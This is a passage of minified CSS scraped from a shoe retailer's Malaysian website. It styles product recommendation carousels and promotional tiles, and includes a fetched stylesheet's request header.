.375rem}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 .625rem;width:22.2%}@media (max-width:767.98px){.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .375rem;width:66vw}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-popularCategoriesCarousel,.cc-recommendations-lh.cc-shopByBlockCarousel,.cc-recommendations-lh.cc-trendingProductsCarousel,.cc-recommendations.cc-popularCategoriesCarousel,.cc-recommendations.cc-shopByBlockCarousel,.cc-recommendations.cc-trendingProductsCarousel{border:0;margin-top:1.875rem;padding:0 0 1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel,.cc-recommendations-lh.cc-shopByBlockCarousel,.cc-recommendations-lh.cc-trendingProductsCarousel,.cc-recommendations.cc-popularCategoriesCarousel,.cc-recommendations.cc-shopByBlockCarousel,.cc-recommendations.cc-trendingProductsCarousel{margin-top:.9375rem;padding-bottom:.9375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-slider .slick-slide,.cc-recommendations.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-trendingProductsCarousel .slick-slider .slick-slide{padding:0 .625rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-slider .slick-slide,.cc-recommendations.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-trendingProductsCarousel .slick-slider .slick-slide{font-size:.4375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-list,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-list,.cc-recommendations.cc-popularCategoriesCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-trendingProductsCarousel .slick-list{margin:0 0 0 -.625rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.cc-recommendations.cc-popularCategoriesCarousel .slick-track,.cc-recommendations.cc-shopByBlockCarousel .slick-track,.cc-recommendations.cc-trendingProductsCarousel .slick-track{margin:0}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows{left:auto;right:0;top:-2.8125rem;-webkit-transform:none;-ms-transform:none;transform:none}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-left{right:2.9375rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-right{right:-.8125rem;top:-2.6875rem}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{float:left;padding-right:1.25rem}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Popular_Categories_Block_Tab{overflow:hidden!important;width:250rem!important}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{display:none;float:left;padding-right:1.25rem;width:20%}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide:nth-child(-n+5){display:block}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Trending_Products_Block_Tab{overflow:hidden!important;width:125%!important}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){display:block}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{display:none;float:left;padding-right:1.25rem;width:14.2%}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide:nth-child(-n+14){display:block}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .slick-track,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .slick-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .cc-slide{display:none!important;float:left;padding-right:1.25rem;width:20%}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .cc-slide:nth-child(-n+10),.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .cc-slide:nth-child(-n+10){display:block!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .slick-track,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .slick-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .cc-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .cc-slide{display:none!important;float:left;padding-right:1.25rem;width:20%}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .cc-slide:nth-child(-n+5),.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .cc-slide:nth-child(-n+5){display:block!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list{margin:0 -.9375rem 0 -.3125rem}@media (min-width:768px){.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list{margin:0 -.625rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile,.cc-recommendations.cc-shopByBlockCarousel .product-tile{overflow:hidden}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile:hover .cc-image-container,.cc-recommendations.cc-shopByBlockCarousel .product-tile:hover .cc-image-container{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile>a,.cc-recommendations.cc-shopByBlockCarousel .product-tile>a{display:block}.cc-recommendations-lh.cc-shopByBlockCarousel .cc-image-container,.cc-recommendations.cc-shopByBlockCarousel .cc-image-container{-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body,.cc-recommendations.cc-shopByBlockCarousel .tile-body{color:#fff;left:.625rem;margin:0;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-title,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-title{font-size:1.25rem;margin-bottom:.3125rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-title,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-title{font-size:.8125rem;margin-bottom:.125rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-subtitle,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-subtitle{font-size:1.625rem;line-height:1.2}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-subtitle,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-subtitle{font-size:.9375rem}.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide{padding:0 .3125rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized){padding:0 .375rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 .625rem;width:20%}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .375rem;width:43vw}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations-lh.tileSizeSmall .slick-slider .slick-slide,.cc-recommendations.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations.tileSizeSmall .slick-slider .slick-slide{margin-bottom:-1.25rem;padding:0}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations-lh.tileSizeSmall .slick-slider .slick-slide,.cc-recommendations.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations.tileSizeSmall .slick-slider .slick-slide{margin-bottom:-.625rem}.cc-recommendations-lh.tileSizeLarge2rows .slick-list,.cc-recommendations-lh.tileSizeSmall .slick-list,.cc-recommendations.tileSizeLarge2rows .slick-list,.cc-recommendations.tileSizeSmall .slick-list{padding-right:20%}}.cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.cc-recommendations-lh.tileSizeSmall .cc-slide,.cc-recommendations.tileSizeLarge2rows .cc-slide,.cc-recommendations.tileSizeSmall .cc-slide{padding:0 .625rem 1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.cc-recommendations-lh.tileSizeSmall .cc-slide,.cc-recommendations.tileSizeLarge2rows .cc-slide,.cc-recommendations.tileSizeSmall .cc-slide{padding:0 .3125rem .625rem}}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){display:grid;grid-auto-columns:16.625rem;grid-auto-flow:column dense;grid-template-rows:16.625rem 16.625rem;grid-gap:1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){grid-auto-columns:43vw;grid-template-rows:43vw 43vw;grid-gap:.75rem;padding:0 .75rem}}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide{padding:0;width:auto}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)>.cc-slide:nth-child(4n+2):not(:last-child){grid-row:1}.cc-recommendations-lh.tileSizeLarge2rows .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.tileSizeLarge2rows .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-recommendations-lh.tileSizeSmall .content-asset:not(.slick-initialized),.cc-recommendations.tileSizeSmall .content-asset:not(.slick-initialized){grid-auto-columns:11.5625rem;grid-template-rows:11.5625rem 11.5625rem}}.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{border:0;margin-top:1.875rem;padding:0 0 1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{margin-top:.9375rem;padding-bottom:.9375rem}}.cc-recommendations-lh.cc-productsFromCategory .slick-slider,.cc-recommendations.cc-productsFromCategory .slick-slider{overflow:hidden}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-list,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-list{margin:0 -1.125rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-list,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-list{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.40625rem;padding:0 .8125rem}}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide{width:20%}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide,.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide{padding-bottom:1.25rem;width:50%}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide:nth-child(3),.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide:nth-child(3){display:none}.cc-recommendations-lh.cc-productsFromCategory .slick-slider .slick-slide:nth-last-of-type(-n+2),.cc-recommendations.cc-productsFromCategory .slick-slider .slick-slide:nth-last-of-type(-n+2){padding-bottom:.625rem}}.cc-recommendations-lh.cc-productsFromCategory .product-tile-show-more,.cc-recommendations.cc-productsFromCategory .product-tile-show-more{aspect-ratio:1/1;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background:#f0f0f0;font-size:.875rem;font-weight:600;text-decoration:underline;text-transform:uppercase}@media (max-width:767.98px){.cc-recommendations-lh.cc-productsFromCategory,.cc-recommendations.cc-productsFromCategory{padding:0}}.cc-recommendations .cc-product-label .cc-container-dis-picture img,.cc-recommendations-lh .cc-product-label .cc-container-dis-picture img{max-height:3.125rem;width:auto}.experience-commerce_layouts-popularCategoriesBlockTab .tab-pane,.experience-commerce_layouts-shopByBlockTab .tab-pane,.experience-commerce_layouts-trendingProductsBlockTab .tab-pane{display:none}.experience-commerce_layouts-popularCategoriesBlockTab .tab-pane.active,.experience-commerce_layouts-shopByBlockTab .tab-pane.active,.experience-commerce_layouts-trendingProductsBlockTab .tab-pane.active{display:block}.cc-recommendations .carousel-title{text-align:center}.cc-recommendations.cc-shopByBlockCarousel .product-tile:hover .cc-image-container{-webkit-transform:none;-ms-transform:none;transform:none}
/*# sourceMappingURL=recommendationsCarousel.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.bata.com/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1765164873870/css/promoTile.css
body_size: 1024
content:
.cc-promoTile{height:100%;position:relative}.cc-promoTile .cc-img{bottom:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%}.cc-promoTile .cc-component-textbox{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:end;color:#000;height:100%;justify-content:end;padding:1rem;position:relative;width:100%}@media (min-width:1200px){.cc-promoTile .cc-component-textbox{padding:2rem;text-align:left}}.cc-promoTile .cc-component-textbox-text-color-black{color:#140000}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-text-color-black .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#d40001;color:#d40001}}.cc-promoTile .cc-component-textbox-text-color-white{color:#fff}.cc-promoTile .cc-component-textbox-text-color-red{color:#d40001}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-text-color-red .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-link .cc-component-textbox-cta:hover{border-color:#851432;color:#851432}}@media (max-width:767.98px){.cc-promoTile .cc-component-textbox-text-color-black-mobile{color:#140000}.cc-promoTile .cc-component-textbox-text-color-white-mobile{color:#fff}.cc-promoTile .cc-component-textbox-text-color-red-mobile{color:#d40001}}.cc-promoTile .cc-component-textbox-title{font-family:Antonio,Oswald,Arial Narrow,sans-serif;font-size:1.375rem;font-size-adjust:.72;font-weight:700;letter-spacing:.00688rem;line-height:1.75rem;margin-bottom:.5rem;text-align:left;text-shadow:none;text-transform:uppercase;width:100%}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-title{font-size:2.5rem;letter-spacing:.0125rem;line-height:3rem;margin-bottom:1.3125rem}}.cc-promoTile .cc-component-textbox-subtitle{font-size:.6875rem;font-weight:700;letter-spacing:0;line-height:1rem;margin-bottom:.1875rem;text-align:left;text-shadow:none;width:100%}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-subtitle{font-size:.9375rem;line-height:1.375rem;margin-bottom:.375rem}}.cc-promoTile .cc-component-textbox-description{font-size:.8125rem;font-weight:400;letter-spacing:.00813rem;line-height:1.125rem;margin-bottom:.75rem;margin-top:0;text-align:left}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-description{font-size:.9375rem;letter-spacing:.00937rem;line-height:1.375rem;margin-bottom:1.5rem}}.cc-promoTile .cc-component-textbox-cta-wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;width:100%}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button .cc-component-textbox-cta{border-radius:.125rem;display:block;font-family:DM Sans,system-ui,Arial,sans-serif;font-size:.75rem;font-size-adjust:.5;font-weight:800;letter-spacing:.075rem;line-height:1.125rem;min-width:auto;padding:.6875rem 1.25rem;text-align:center;text-transform:uppercase;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red .cc-component-textbox-cta{background:#d40001;border:.0625rem solid #d40001;color:#fff}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-red .cc-component-textbox-cta:hover{background:#851432;border-color:#851432}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black .cc-component-textbox-cta{background:#140000;border:.0625rem solid #140000;color:#fff}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-black .cc-component-textbox-cta:hover{background:#d40001;border-color:#d40001}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white .cc-component-textbox-cta{background:#fff;border:.0625rem solid #fff;color:#140000}@media (min-width:1200px){.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-white .cc-component-textbox-cta:hover{color:#d40001}}.cc-promoTile .cc-component-textbox-cta-wrapper.cc-component-textbox-cta-style-button-color-ghost-white 